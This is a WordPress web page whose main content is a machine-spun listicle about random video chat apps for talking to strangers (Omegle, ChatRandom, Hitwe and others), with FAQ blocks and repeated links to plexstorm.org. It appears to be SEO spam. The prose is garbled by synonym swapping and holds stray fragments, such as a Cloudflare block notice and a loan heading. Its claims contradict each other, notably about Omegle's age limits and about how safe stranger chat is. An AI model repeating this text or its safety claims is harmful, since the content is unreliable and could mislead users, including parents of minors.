/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
		<a href="https://www.fida-cameroon.org/" class="custom-logo-link" rel="home"><img width="500" height="451" src="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg" class="custom-logo" alt="FIDA CAMEROON" decoding="async" srcset="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg 500w, https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-300x271.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div>

	</header>

<main id="content" class="site-main post-1769 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title">15 Greatest Random Video Chat Apps To Talk To Strangers In 2021</h1>		</header>
		<div class="page-content">
		<p>If you would possibly be on the lookout for the most effective website to video chat to discover a compatible companion online, Fruzo may be excellent for you. It is an online courting platform where you can join with others through Facebook. Contact us at present to create your personal online chat room with the highest security requirements. There can also be an possibility to pick pursuits, and you&#8217;ll be paired with somebody with comparable interests. By offering individuals to attach with others anonymously, Omegle ranks quite excessive in the listing of greatest online chat rooms.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What is Google Duo referred to as now?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>The Duo app name and icon are actually Google Meet . Determine which expertise you are in The new Google Meet app : The updated Duo app If your Google Duo app is updated, it includes each video calling and assembly capabilities. The Google Duo app name and icon are actually Meet .</p>
</div></div>
</div>
<p>First on our record of free online video chat websites is Tiny Chat. It is a relatively new entrant out there but has lots to supply. The site allows hundreds of thousands of customers from everywhere in the world to randomly work together with each other and meet new individuals. Bazoocam is simple enough to make use of on cellular gadgets, however their site needs a facelift regardless.</p>
<h2>Class:social Networking,Leisure</h2>
<p>You’ll get pleasure from lag-free video chats, full entry to novelty features, and a butter-smooth experience from anywhere. Their cellular shopper works immediately by way of your smartphone’s web browser. In addition, it permits free worldwide live video calls and allows them to speak to the group. In the early levels of all these social media apps, prospects are only informed <a href="https://plexstorm.org/">plexstorm org</a> to talk with each other through textual content and messages. And because of these applied sciences, individuals can start anonymous chats with strangers. There are millions of users and guests throughout the globe, which makes this platform a protected methodology to attach with strangers and random people.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Is it okay for a 12 year old to go on Omegle?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>But is it safe in your children to make use of Omegle? The reply is NO. It&apos;s due to things like cyberbullying, sexual content material, fraud, publicity of non-public information, and so on., that may hurt youngsters. Keep in thoughts that no chat apps are protected, not simply Omegle.</p>
</div></div>
</div>
<p>Before getting began with all these options, the two customers want to just accept talking with one another. One can&#8217;t start a chat without the consent of the opposite particular person. Which makes it a secure platform, and nobody can bother you without your permission. Yes, most stranger chat apps provide filtering choices that allow users to set preferences for their matches. You can often specify elements like gender, location, or frequent pursuits to increase the possibilities of connecting with individuals who align with your preferences. A stranger chat app is a cell utility that allows users to connect with random strangers from around the world via video, voice, or text chats.</p>
<h3>Live Video Chat &#8211; Video Chat With Random Folks</h3>
<p>You may either get in contact with people of similar decisions and curiosity or simply make a random selection. You can email the positioning proprietor to let them know you have been blocked. Please embody what you were doing when this web page came up and the Cloudflare Ray ID discovered at the backside of this page. Skype is among the hottest video chat apps for any platform. It has native apps on most platforms, including PC, which makes it probably the greatest cross-platform options out there. The Android app definitely isn’t perfect, but it can normally get the job carried out.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Which is healthier OmeTV or Omegle?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>You can connect with more people on OmeTV since it makes use of a link that you can share via social media or e-mails, while Omegle is a web site that you need to open and use manually. Omegle is extra crowded than OmeTV.</p>
</div></div>
</div>
<p>One of the best issues about this app is its capacity to create teams of round 200 individuals. The chat with this app is all the time encrypted from end to end, guaranteeing your privateness and making all of your dialog secure. ChatRandom additionally features a ‘4 cam’ choice, so up to 4 members can join a chat collectively and members aren’t limited to one on one conversations. Exploring new people and matching with companions is stress-free on this app. This social networking app has a Photoblog wherein, users can discover photographs that other customers addContent or you possibly can addContent your footage for others to view. It’s necessary to note that when using these types of apps, it’s important to focus on online security and to be cautious when interacting with strangers.</p>
<h2>Emerald Is The New Omegle</h2>
<p>The relationship recreation can keep away from the awkwardness most individuals have when interacting with strangers for the first time. If you are finding to fulfill and date in native then Qeep will help you with that. Just enroll utilizing Facebook, Google or Email and it&#8217;ll take you to the profile web page. After completing the profile, Qeep will show matches as per your interest and placement.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What is the controversy with Omegle?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Omegle has been topic to quite lots of controversies, typically surrounding illegal content material, discrimination, pornography and use of the location by minors. Prior to early 2013, the positioning didn&#8217;t censor contributions via a profanity filter, and users have reported encountering nudity or sexual content material on digicam.</p>
</div></div>
</div>
<p>The following yr, video chat was launched, and members might chat privately in one on one chat rooms. You can have video, audio and text chat with strangers with no registration. Here are 25 video chat websites that permit customers to talk with strangers. Please notice that some of these websites might have additional features that come at a price. There is also real-time translation available to interrupt the language barrier and make friends with people from around the world. To make the app extra non-public and safe only one-to-one chatting is available, no one else can acquire access to your video chats. Yes, to adjust to privacy and security regulations, most stranger chat apps implement age restrictions.</p>
<h3>Provider And Ome Video Chatting</h3>
<p>You can have a video chat with strangers free of charge like Omegle. Camsurf is yet one more random video chat app that&#8217;s thrilling and enjoyable. If you ever used Chat Roulette earlier than, you don&#8217;t have to worry about its features. It connects you with a wide range of individuals all through the world with out looking or filtering them.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>How do I meet strangers for video calls?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Omega is an unbelievable video chat application that enables customers to connect with strangers from all corners of the world via random video calls. It provides customers a chance to fulfill new people, making new pals, and attention-grabbing in meaningful conversations.</p>
</div></div>
</div>
<p>Sweet Dating is another free application to fulfill new people and start chatting with them. No matter whether you reside within the USA or UK, you might make use of this fine-tuned utility in your Android and iOS mobile without any problem. Apart from offers a one-to-one chat facility, you&#8217;ll find a bunch chatting choice so that you simply can join a gaggle and start speaking to them within moments. The user interface appears pretty uncluttered, and that’s why you wouldn&#8217;t take much time to get began with this software or service.</p>
<h2>What Are The Most Effective Random Video Chat Apps?</h2>
<p>You can make conversations extra fascinating with video calls and sharing photographs. There are countless stranger chat app yow will discover available in the market proper now. Nevertheless,in this post, we cowl all respectable web sites and apps that you can chat with stranger 100 percent secure. These website embrace famous one such as Omegle, Meetme, Moco, and so on. All that set aside share this list of top ten chatting with stranger apps in order that your family and friends can join in on the enjoyable.</p>
<ul>
<li>You can share non-public information when you want to and fully vent.</li>
<li>Did you know that prompt messaging got here before the daybreak of the internet?</li>
<li>Overall, ChatSpin is one other best random video chat app if you&#8217;d like to have nameless video chats with others with out having to create a profile.</li>
<li>It’s fully free to obtain, and you’ll join with random strangers from anyplace in the world.</li>
<li>It enabled strangers from everywhere in the world to connect, and this groundbreaking idea was an instant hit — a website that lets you chat with strangers, randomly.</li>
</ul>
<p>Similar to many social media platforms, members can ship ‘likes’ to one another, as a way to acquire recognition on the location. This free app lets you chat with random folks online from the consolation of your cellphone. Over ten thousand people at present use it, which suggests there is a good likelihood that sizzling and single people in your space use Hitwe. What units this app other than different courting apps is that you don&#8217;t want to match with anyone to start out texting. You can play video games and ship gifs to maintain the dialog going. It lets you have an enjoyable chatting session with like-minded people. It solely has live chats that encourage users to attach with people and have an exciting random video chat.</p>
<h3>Sensible Borrowing: Tips On How To Use Private Loans And Handle Emis Wisely</h3>
<p>There are quite a few different video chat apps available on the market that I didn’t embody, some less well-known, others having already peaked in reputation. However, the nameless chat rooms on the record are among the many highest high quality and hottest at the moment. There isn&#8217;t any awkward feeling of not knowing what to say, because your companion can see you as properly as hear you. Chatroulette, which debuted in 2009, was one of many earliest and most popular random video chat web sites. As a results of its distinctive capacity to randomly pair its prospects for video chat, this platform immediately garnered a significant consumer base.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Is Omegle illegal?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>It&apos;s anonymously and no personal info is required. However, it does acquire IP addresses and report them to legislation enforcement if it detects baby abuse images being shared. It&apos;s unimaginable to understand how many individuals have been arrested because of Omegle, but the site has certainly been utilized by criminals.</p>
</div></div>
</div>
<p>The global video chat site Omegle is frequently utilized by folks across the world to chat with random strangers. Chatting with strangers online is what this website is all about. In 2010, Omegle introduced its video chat feature <a href="https://plexstorm.org/">video random chat</a> a year after it was launched as a text-only chat platform. You are paired with one other user randomly from one other country on Omegle. The website does not have any age restrictions as it&#8217;s open to anybody aged 18 and over.</p>
<p>With over one hundred million users from around the globe, Hitwe is a fun and fascinating random video chat app. There is not any tense waiting for matches on this app, you can simply message a person and join. Anonymous Chat is among the simple and easy-to-use talks with strangers apps. It lets you filter the users utilizing age, location, and preferences. Using these filters, you may be linked with the users of your choice.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>How do I meet strangers for video calls?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Omega is an unbelievable video chat software that enables customers to attach with strangers from all corners of the world via random video calls. It provides customers a chance to fulfill new people, making new friends, and attention-grabbing in meaningful conversations.</p>
</div></div>
</div>
<p>They don’t have any specific search filters beyond their location-based matching algorithm, so you probably can count on fully random video chats with utter strangers. Like Omegle, you would moreover set Gender and location filters on ChatRandom. The better half about ChatRandom is that it’s totally free except you have to solely video chat with girls. After that, you could make friends with Facebook and different social media apps. In addition to one-on-one video chats, you in all probability can interact in multi-user video chat rooms as properly.</p>
<p>It’s five-o-clock somewhere, and you’ll have a sea of recent faces at your fingertips 24/7. Group chats are the name of the game on Donamix, the place you&#8217;ll find just about any class of group chat you can consider. From the Egypt chat room, to the Artist’s chat room, to the Teens chat room, you&#8217;ll be able to strive any and all of them; there’s all the time something going on. If you want to speak to folks from a selected nation, you presumably can even filter by location.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>


</body>
</html>
